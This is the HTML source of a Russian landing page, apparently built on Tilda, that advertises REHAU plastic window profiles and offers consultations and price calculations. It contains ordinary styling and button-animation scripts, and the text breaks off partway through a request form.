style="color:#e67f00;border:3px solid #e67f00;background-color:#ffffff;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-btneffects-first="btneffects-flash" data-buttonfieldset="button"> <span>Бесплатная консультация</span> </a> </div> </div> </div> </div> <style>#rec326236604 .t-btn[data-btneffects-first],#rec326236604 .t-btn[data-btneffects-second],#rec326236604 .t-btn[data-btneffects-third],#rec326236604 .t-submit[data-btneffects-first],#rec326236604 .t-submit[data-btneffects-second],#rec326236604 .t-submit[data-btneffects-third]{position:relative;overflow:hidden;isolation:isolate;}#rec326236604 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects,#rec326236604 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateX(-85px);-ms-transform:translateX(-85px);transform:translateX(-85px);-webkit-animation-name:flash;animation-name:flash;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}#rec326236604 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md,#rec326236604 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md{-webkit-animation-name:flash-md;animation-name:flash-md;}#rec326236604 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg,#rec326236604 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg{-webkit-animation-name:flash-lg;animation-name:flash-lg;}#rec326236604 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_effects,#rec326236604 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_effects{background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.1)),to(rgba(255,255,255,.4)));background:-webkit-linear-gradient(left,rgba(255,255,255,.1),rgba(255,255,255,.4));background:-o-linear-gradient(left,rgba(255,255,255,.1),rgba(255,255,255,.4));background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.4));width:45px;height:100%;position:absolute;top:0;left:30px;-webkit-transform:skewX(-45deg);-ms-transform:skewX(-45deg);transform:skewX(-45deg);}@-webkit-keyframes flash{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes flash{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes flash-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes flash-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes flash-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes flash-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}</style> <script>t_onReady(function() {var rec=document.getElementById('rec326236604');if(!rec) return;var firstButton=rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');Array.prototype.forEach.call(firstButton,function(button) {button.insertAdjacentHTML('beforeend','<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');var buttonEffect=button.querySelector('.t-btn_wrap-effects');if(button.offsetWidth>230) {buttonEffect.classList.add('t-btn_wrap-effects_md');};if(button.offsetWidth>750) {buttonEffect.classList.remove('t-btn_wrap-effects_md');buttonEffect.classList.add('t-btn_wrap-effects_lg');}});});</script> </div> <div id="rec326236605" class="r t-rec t-rec_pt_150 t-rec_pb_150" style="padding-top:150px;padding-bottom:150px; " data-record-type="509"> <!-- t509 --> <div class="t509"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <div
class="t-section__title t-title t-title_xs t-align_center t-margin_auto"
field="btitle"> <span style="color: rgb(230, 127, 0);">Какие </span><br />пластиковые окна<br />вам нужны
</div> <div
class="t-section__descr t-descr t-descr_xl t-align_center t-margin_auto"
field="bdescr">
Давайте рассчитаем самый оптимальный <br />вариант для вас
</div> </div> </div> <style>.t-section__descr {max-width:560px;}#rec326236605 .t-section__title {margin-bottom:40px;}#rec326236605 .t-section__descr {margin-bottom:105px;}@media screen and (max-width:960px) {#rec326236605 .t-section__title {margin-bottom:20px;}#rec326236605 .t-section__descr {margin-bottom:45px;}}</style> <div class="t-container"> <div
class="t509__colwrapper t-col t-col_10 t-prefix_1"> <ul class="t-card__container"> <li
class="t509__row t-card__col t-item t-container_flex "> <div class="t509__col t-col t-col_5 t509__mobileimg" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6265-6337-4336-b837-356537613230/-/resizeb/20x/rehau-blitz-new_1550.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6265-6337-4336-b837-356537613230/rehau-blitz-new_1550.png"
bgimgfield="li_img__1476897493817" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6265-6337-4336-b837-356537613230/-/resizeb/20x/rehau-blitz-new_1550.png');"></div> </div> <div class="t509__col t-col t-col_5 t509__leftcol"> <div class="t509__textwrapper t-align_left" style="max-width:400px;"> <div class="t509__content t-valign_middle"> <div class="t509__box"> <div
class="t-card__title t-heading t-heading_xs t-margin_auto"
id="cardtitle1_326236605"
field="li_title__1476897493817">
Для практичных
</div> <div class="t-card__descr t-descr t-descr_sm t-margin_auto" field="li_descr__1476897493817">
Практичные потребители считают, что окно должно пропускать достаточное количество света, хорошо защищать от холода и сохранять тепло, но при этом они не готовы переплачивать за дополнительные опции. Под эти требования подходит серия BLITZ от REHAU - базовая система, разработанная специально для российского рынка
</div> <a href="/rehau-zeny#blitz" class="t-card__link"> <div
class="t-card__btn t-btn t-btn_sm"
id="cardbtn1_326236605" data-field="li_buttontitle"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-buttonfieldset="li_button" data-lid="1476897493817"
aria-labelledby="cardtitle1_326236605 cardbtn1_326236605">
Комплектации и цены
</div> </a> </div> </div> </div> </div> <div class="t509__col t-col t-col_5 t509__rightcol t509__desktopimg"> <div class="t509__imgwrapper" style="" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6265-6337-4336-b837-356537613230/-/resizeb/20x/rehau-blitz-new_1550.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6265-6337-4336-b837-356537613230/rehau-blitz-new_1550.png"
bgimgfield="li_img__1476897493817" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6265-6337-4336-b837-356537613230/-/resizeb/20x/rehau-blitz-new_1550.png');"></div> </div> </div> </li> <li
class="t509__row t-card__col t-item t-container_flex "> <div class="t509__col t-col t-col_5 t509__mobileimg" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6263-6637-4166-a366-386337393966/-/resizeb/20x/rehau-grazio_1550060.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6263-6637-4166-a366-386337393966/rehau-grazio_1550060.png"
bgimgfield="li_img__1476897695209" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6263-6637-4166-a366-386337393966/-/resizeb/20x/rehau-grazio_1550060.png');"></div> </div> <div class="t509__col t-col t-col_5 t509__leftcol t509__desktopimg"> <div class="t509__imgwrapper" style="" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6263-6637-4166-a366-386337393966/-/resizeb/20x/rehau-grazio_1550060.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6263-6637-4166-a366-386337393966/rehau-grazio_1550060.png"
bgimgfield="li_img__1476897695209" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6263-6637-4166-a366-386337393966/-/resizeb/20x/rehau-grazio_1550060.png');"></div> </div> </div> <div class="t509__col t-col t-col_5 t509__rightcol"> <div class="t509__textwrapper t-align_left" style="max-width:400px;"> <div class="t509__content t-valign_middle"> <div class="t509__box"> <div
class="t-card__title t-heading t-heading_xs t-margin_auto"
id="cardtitle2_326236605"
field="li_title__1476897695209"> <p style="text-align: left;"><strong>Для функциональных</strong></p> </div> <div class="t-card__descr t-descr t-descr_sm t-margin_auto" field="li_descr__1476897695209">
Если же покупатель хочет, чтобы окно было не только тёплым, но и функциональным, можно рекомендовать систему REHAU GRAZIO. Эта система рекомендована для установки в северных регионах и способна противостоять промерзанию даже при -40°С
</div> <a href="/rehau-zeny#grazio" class="t-card__link"> <div
class="t-card__btn t-btn t-btn_sm"
id="cardbtn2_326236605" data-field="li_buttontitle"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-buttonfieldset="li_button" data-lid="1476897695209"
aria-labelledby="cardtitle2_326236605 cardbtn2_326236605">
Комплектации и цены
</div> </a> </div> </div> </div> </div> </li> <li
class="t509__row t-card__col t-item t-container_flex "> <div class="t509__col t-col t-col_5 t509__mobileimg" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild3666-3134-4331-a166-353934663861/-/resizeb/20x/thermo-design_155376.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild3666-3134-4331-a166-353934663861/thermo-design_155376.png"
bgimgfield="li_img__1620380088293" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild3666-3134-4331-a166-353934663861/-/resizeb/20x/thermo-design_155376.png');"></div> </div> <div class="t509__col t-col t-col_5 t509__leftcol"> <div class="t509__textwrapper t-align_left" style="max-width:400px;"> <div class="t509__content t-valign_middle"> <div class="t509__box"> <div
class="t-card__title t-heading t-heading_xs t-margin_auto"
id="cardtitle3_326236605"
field="li_title__1620380088293"> <p style="text-align: left;"><strong>Для требовательных</strong></p> </div> <div class="t-card__descr t-descr t-descr_sm t-margin_auto" field="li_descr__1620380088293">
Тем, кому важны высокие теплосберегающие характеристики, подойдут окна из 4-камерного профиля TERMO-Design. Их отличает улучшенный показатель сопротивления теплопередаче (0,78 м2ˑ°С/Вт), а также возможность установки более толстого стеклопакета (до 40 мм), что позволяет сохранить тепло даже в сильные морозы.
</div> <a href="/rehau-zeny#termo" class="t-card__link"> <div
class="t-card__btn t-btn t-btn_sm"
id="cardbtn3_326236605" data-field="li_buttontitle"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-buttonfieldset="li_button" data-lid="1620380088293"
aria-labelledby="cardtitle3_326236605 cardbtn3_326236605">
Комплектации и цены
</div> </a> </div> </div> </div> </div> <div class="t509__col t-col t-col_5 t509__rightcol t509__desktopimg"> <div class="t509__imgwrapper" style="" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild3666-3134-4331-a166-353934663861/-/resizeb/20x/thermo-design_155376.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild3666-3134-4331-a166-353934663861/thermo-design_155376.png"
bgimgfield="li_img__1620380088293" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild3666-3134-4331-a166-353934663861/-/resizeb/20x/thermo-design_155376.png');"></div> </div> </div> </li> <li
class="t509__row t-card__col t-item t-container_flex "> <div class="t509__col t-col t-col_5 t509__mobileimg" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild3863-3734-4065-b335-656164663836/-/resizeb/20x/rehau-intelio-80_155.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild3863-3734-4065-b335-656164663836/rehau-intelio-80_155.png"
bgimgfield="li_img__1620380242845" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild3863-3734-4065-b335-656164663836/-/resizeb/20x/rehau-intelio-80_155.png');"></div> </div> <div class="t509__col t-col t-col_5 t509__leftcol t509__desktopimg"> <div class="t509__imgwrapper" style="" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild3863-3734-4065-b335-656164663836/-/resizeb/20x/rehau-intelio-80_155.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild3863-3734-4065-b335-656164663836/rehau-intelio-80_155.png"
bgimgfield="li_img__1620380242845" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild3863-3734-4065-b335-656164663836/-/resizeb/20x/rehau-intelio-80_155.png');"></div> </div> </div> <div class="t509__col t-col t-col_5 t509__rightcol"> <div class="t509__textwrapper t-align_left" style="max-width:400px;"> <div class="t509__content t-valign_middle"> <div class="t509__box"> <div
class="t-card__title t-heading t-heading_xs t-margin_auto"
id="cardtitle4_326236605"
field="li_title__1620380242845"> <p style="text-align: left;"><strong>Для теплолюбивых</strong></p> </div> <div class="t-card__descr t-descr t-descr_sm t-margin_auto" field="li_descr__1620380242845">
Ещё одна разработка для потребителя, которому одинаково важны теплосбережение и эстетика – INTELIO 80. Благодаря 6-камерному профилю толщиной 80 мм и мощному стеклопакету (до 53 мм), окна отлично защитят дом от шума и любых капризов погоды. Таким окнам не страшны ни холод, ни жара, они имеют один из самых высоких показателей сопротивления теплопередаче 0,98 м2ˑ°С/Вт.
</div> <a href="/rehau-zeny#intelio" class="t-card__link"> <div
class="t-card__btn t-btn t-btn_sm"
id="cardbtn4_326236605" data-field="li_buttontitle"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-buttonfieldset="li_button" data-lid="1620380242845"
aria-labelledby="cardtitle4_326236605 cardbtn4_326236605">
Комплектации и цены
</div> </a> </div> </div> </div> </div> </li> <li
class="t509__row t-card__col t-item t-container_flex "> <div class="t509__col t-col t-col_5 t509__mobileimg" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6535-6361-4463-b539-313437323632/-/resizeb/20x/rehau-delight_155006.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6535-6361-4463-b539-313437323632/rehau-delight_155006.png"
bgimgfield="li_img__1620380623675" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6535-6361-4463-b539-313437323632/-/resizeb/20x/rehau-delight_155006.png');"></div> </div> <div class="t509__col t-col t-col_5 t509__leftcol"> <div class="t509__textwrapper t-align_left" style="max-width:400px;"> <div class="t509__content t-valign_middle"> <div class="t509__box"> <div
class="t-card__title t-heading t-heading_xs t-margin_auto"
id="cardtitle5_326236605"
field="li_title__1620380623675"> <p style="text-align: left;"><strong>Для ценителей красоты</strong></p> </div> <div class="t-card__descr t-descr t-descr_sm t-margin_auto" field="li_descr__1620380623675">
Также для ценителей красоты был разработан тёплый 5-камерный профиль DELIGHT-Design толщиной 70 мм. За счёт уменьшения высоты профиля, окно пропускает до 10% больше света, к тому же у покупателя есть возможность подобрать дизайнерский вариант с фигурной или дизайнерской створкой и оригинальным штапиком.
</div> <a href="/rehau-zeny#delight" class="t-card__link"> <div
class="t-card__btn t-btn t-btn_sm"
id="cardbtn5_326236605" data-field="li_buttontitle"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-buttonfieldset="li_button" data-lid="1620380623675"
aria-labelledby="cardtitle5_326236605 cardbtn5_326236605">
Комплектации и цены
</div> </a> </div> </div> </div> </div> <div class="t509__col t-col t-col_5 t509__rightcol t509__desktopimg"> <div class="t509__imgwrapper" style="" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6535-6361-4463-b539-313437323632/-/resizeb/20x/rehau-delight_155006.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6535-6361-4463-b539-313437323632/rehau-delight_155006.png"
bgimgfield="li_img__1620380623675" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6535-6361-4463-b539-313437323632/-/resizeb/20x/rehau-delight_155006.png');"></div> </div> </div> </li> <li
class="t509__row t-card__col t-item t-container_flex "> <div class="t509__col t-col t-col_5 t509__mobileimg" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6435-3933-4662-b936-313961666233/-/resizeb/20x/rehau-geneo_15500603.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6435-3933-4662-b936-313961666233/rehau-geneo_15500603.png"
bgimgfield="li_img__1620380763247" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6435-3933-4662-b936-313961666233/-/resizeb/20x/rehau-geneo_15500603.png');"></div> </div> <div class="t509__col t-col t-col_5 t509__leftcol t509__desktopimg"> <div class="t509__imgwrapper" style="" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://thb.tildacdn.com/tild6435-3933-4662-b936-313961666233/-/resizeb/20x/rehau-geneo_15500603.png"> <div class="t509__blockimg t-bgimg" data-original="https://static.tildacdn.com/tild6435-3933-4662-b936-313961666233/rehau-geneo_15500603.png"
bgimgfield="li_img__1620380763247" data-image-width="460" data-image-height="340px"
style="background-image:url('https://thb.tildacdn.com/tild6435-3933-4662-b936-313961666233/-/resizeb/20x/rehau-geneo_15500603.png');"></div> </div> </div> <div class="t509__col t-col t-col_5 t509__rightcol"> <div class="t509__textwrapper t-align_left" style="max-width:400px;"> <div class="t509__content t-valign_middle"> <div class="t509__box"> <div
class="t-card__title t-heading t-heading_xs t-margin_auto"
id="cardtitle6_326236605"
field="li_title__1620380763247"> <p style="text-align: left;"><strong>Для тех кому всё и сразу</strong></p> </div> <div class="t-card__descr t-descr t-descr_sm t-margin_auto" field="li_descr__1620380763247">
И наконец, окно GENEO от REHAU – это решение для самого требовательного потребителя, которому важно абсолютно всё – и теплосбережение, и высокая светопоропускаемость, и элегантный дизайн. Его 6-камерный профиль толщиной 86 мм выполнен из высокотехнологичного материала RAU-FIPRO-X, усиленного смесью фибро- и стекловолокон.
</div> <a href="/rehau-zeny#geneo" class="t-card__link"> <div
class="t-card__btn t-btn t-btn_sm"
id="cardbtn6_326236605" data-field="li_buttontitle"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-buttonfieldset="li_button" data-lid="1620380763247"
aria-labelledby="cardtitle6_326236605 cardbtn6_326236605">
Комплектации и цены
</div> </a> </div> </div> </div> </div> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t509_setHeight',function() {window.addEventListener('resize',t_throttle(function() {t509_setHeight('326236605');}));t509_setHeight('326236605');var rec=document.querySelector('#rec326236605');if(!rec) return;var wrapper=rec.querySelector('.t509');if(wrapper) {wrapper.addEventListener('displayChanged',function() {t509_setHeight('326236605');});}});});</script> </div> <div id="rec326236606" class="r t-rec t-rec_pt_45 t-rec_pb_45" style="padding-top:45px;padding-bottom:45px;background-color:#ffffff; " data-record-type="580" data-bg-color="#ffffff"> <!-- T580 --> <div class="t580"> <div class="t-container"> <div class="t-col t-col_10 t-prefix_1 t-align_center"> <div class="t580__title t-title t-title_sm t-margin_auto t-animate" data-animate-style="fadeinup" data-animate-group="yes" data-animate-order="1" field="title">Трудно разобраться?</div> <div class="t580__descr t-descr t-descr_xl t-margin_auto" field="descr">Давайте мы вам всё расскажем и подберём <br />из всего многообразия <br /><strong style="color: rgb(230, 127, 0);">ЛУЧШИЙ </strong>и самый <strong style="color: rgb(230, 127, 0);">ВЫГОДНЫЙ </strong><br />для <strong style="color: rgb(230, 127, 0);">Вас </strong>вариант.<br /><br /><strong style="color: rgb(230, 127, 0);">Нажмите на кнопку</strong><br />и сэкономьте без потери качества</div> <div class="t580__buttons"> <div class="t580__buttons-wrapper t-margin_auto"> <div class="t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="5" data-animate-delay="0.3"> <svg role="presentation" class="t580__arrow-icon_mobile" style="fill:#e67f00;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35 70"><path d="M31.5 47c-1.1-.9-2.7-.7-3.5.4L20.2 57V5.8c0-1.4-1.1-2.5-2.5-2.5s-2.5 1.1-2.5 2.5V57l-7.8-9.7c-.8-1-2.4-1.2-3.5-.3-1.1.9-1.2 2.4-.4 3.5l12.2 15.2c.5.6 1.2.9 1.9.9s1.5-.3 1.9-.9l12.2-15.2c1-1.1.9-2.6-.2-3.5z"/></svg> <svg role="presentation" class="t580__arrow-icon " style="fill:#e67f00; " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 180"><path d="M54.1 109c-.8 0-1.6-.4-2-1.1-.8-1.1-.5-2.7.6-3.5 1.3-.9 6.8-4 11.6-6.6-15.9-1.3-29.2-8.3-38.5-20.2C8.9 56 8.5 24.1 13.2 3.4c.3-1.3 1.7-2.2 3-1.9 1.3.3 2.2 1.7 1.9 3-4.5 19.6-4.2 49.8 11.6 70 9 11.5 21.5 17.7 37.2 18.4l-1.8-2.3c-1.4-1.7-2.7-3.4-4.1-5.1-.7-.9-1.5-1.9-2.3-2.9-.9-1.1-.7-2.6.4-3.5 1.1-.9 2.6-.7 3.5.4 0 0 0 .1.1.1l6.4 7.9c.5.5.9 1.1 1.4 1.7 1.5 1.8 3.1 3.6 4.4 5.6 0 .1.1.1.1.2.1.3.2.5.3.8v.6c0 .2-.1.4-.2.6-.1.1-.1.3-.2.4-.1.2-.3.4-.5.6-.1.1-.3.2-.5.3-.1 0-.1.1-.2.1-1.2.6-16 8.6-18.1 10-.5.5-1 .6-1.5.6z"/></svg> </div> <a href="#popup:myform" target="" class="t580__btn t-btn t-btn_md t-animate" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="3" data-animate-delay="0.5" style="color:#ffffff;background-color:#e67f00;border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px;" data-btneffects-first="btneffects-light" data-buttonfieldset="button"> <table role="presentation" style="width:100%; height:100%;"> <tr> <td>Получить консультацию бесплатно</td> </tr> </table> </a> </div> </div> </div> </div> </div> <style>#rec326236606 .t-btn[data-btneffects-first],#rec326236606 .t-btn[data-btneffects-second],#rec326236606 .t-btn[data-btneffects-third],#rec326236606 .t-submit[data-btneffects-first],#rec326236606 .t-submit[data-btneffects-second],#rec326236606 .t-submit[data-btneffects-third]{position:relative;overflow:hidden;isolation:isolate;}#rec326236606 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects,#rec326236606 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);-webkit-animation-name:light;animation-name:light;-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}#rec326236606 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md,#rec326236606 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md{-webkit-animation-name:light-md;animation-name:light-md;}#rec326236606 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg,#rec326236606 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg{-webkit-animation-name:light-lg;animation-name:light-lg;}#rec326236606 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_effects,#rec326236606 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_effects{position:absolute;top:0;left:0;width:60px;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.5)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:-o-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));}@-webkit-keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}</style> <script>t_onReady(function() {var rec=document.getElementById('rec326236606');if(!rec) return;var firstButton=rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');Array.prototype.forEach.call(firstButton,function(button) {button.insertAdjacentHTML('beforeend','<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');var buttonEffect=button.querySelector('.t-btn_wrap-effects');if(button.offsetWidth>230) {buttonEffect.classList.add('t-btn_wrap-effects_md');};if(button.offsetWidth>300) {buttonEffect.classList.remove('t-btn_wrap-effects_md');buttonEffect.classList.add('t-btn_wrap-effects_lg');}});});</script> <style> #rec326236606 .t580__title{color:#000000;}#rec326236606 .t580__descr{color:#000000;max-width:600px;}</style> </div> <div id="rec326236607" class="r t-rec" style=" " data-record-type="126"> <!-- T118 --> <div class="t118"> <div class="t-container"> <div class="t-col t-col_12 "> <hr class="t-divider t118__line" style="background-color:#000000;opacity:0.2;"> </div> </div> </div> </div> <div id="rec326236608" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px; " data-record-type="37"> <!-- T022 --> <div class="t022 t-align_center"> <div class="t-container"> <div class="t-row"> <div class="t-col t-col_6 t-prefix_3"> <div class="t022__text t-text t-text_sm" field="text"><a href="tel:+7 (495) 120-12-40" style="color: rgb(230, 127, 0);">+7 (495) 120-12-40</a></div> </div> </div> </div> </div> <style> #rec326236608 .t022__text{color:#e67f00;}@media screen and (min-width:900px){#rec326236608 .t022__text{font-size:45px;}}</style> </div> <div id="rec326236609" class="r t-rec" style=" " data-record-type="215"> <a name="form" style="font-size:0;"></a> </div> <div id="rec326236610" class="r t-rec t-rec_pt_105 t-rec_pb_105" style="padding-top:105px;padding-bottom:105px; " data-animationappear="off" data-record-type="823"> <!-- t823 --> <div class="t823"> <div class="t823__container "> <table class="t823__wrapper t823__wrapper_mobile" style="" data-height-correct-vh="yes"> <tr> <td class="t823__col t823__col_img t823__col_img_mobile" style="width:33%;"> <div class="t823__imgblock t-align_center"> <div class="t823__imgwrapper"> <div class="t823__bgimg t-bgimg"
bgimgfield="img" data-original="https://static.tildacdn.com/tild6130-3865-4338-a636-616537373034/kviz1-e1604535544351.jpg"
style="background-image: url('https://thb.tildacdn.com/tild6130-3865-4338-a636-616537373034/-/resizeb/20x/kviz1-e1604535544351.jpg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild6130-3865-4338-a636-616537373034/kviz1-e1604535544351.jpg"> </div> </div> </div> </td> <td class="t823__col t823__col_form t823__col_form_mobile" style="vertical-align:middle;width:67%;"> <div class="t823__main-wrapper"> <div class="t823__title t-title t-title_xs " field="title">Консультация<br />и расчёт стоимости пластиковых окон</div> <div class="t823__descr t-descr t-descr_md " field="descr">Действует <strong style="color: rgb(230, 127, 0);">скидка</strong><span style="color: rgb(230, 127, 0);"> </span>завода <strong style="color: rgb(230, 127, 0);">55%</strong> на профиль</div> <div class="t823__form-upper-text t-descr t-descr_xs " field="text">Нажимая на кнопку, вы даёте согласие на обработку персональных данных и соглашаетесь c политикой конфиденциальности<br /><br /><br /><br /></div> <div> <form
id="form326236610" name='form326236610' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_10 t-form_bbonly" data-success-callback="t823_onSuccess"> <input type="hidden" name="formservices[]" value="5135e3e070b202f9ae578415504e77ac" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="51793110ecaf4f8fe38f2a5ae6907d07" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="026b49f7c459bac06361e208d33350c5" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b82cafdf351a5a76ec024d3fa19f7a29" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Расчёт стоимости окон"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;" data-success-message="Спасибо! Менеджер свяжется с Вами в ближайшее время"></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_sb " data-input-lid="1493283059688" data-field-type="sb" data-field-name="Installation"> <label
for='input_1493283059688'
class="t-input-title t-descr t-descr_md"
id="field-title_1493283059688" data-redactor-toolbar="no"
field="li_title__1493283059688"
style="color:#e67f00;">Установка</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Installation"
id="input_1493283059688"
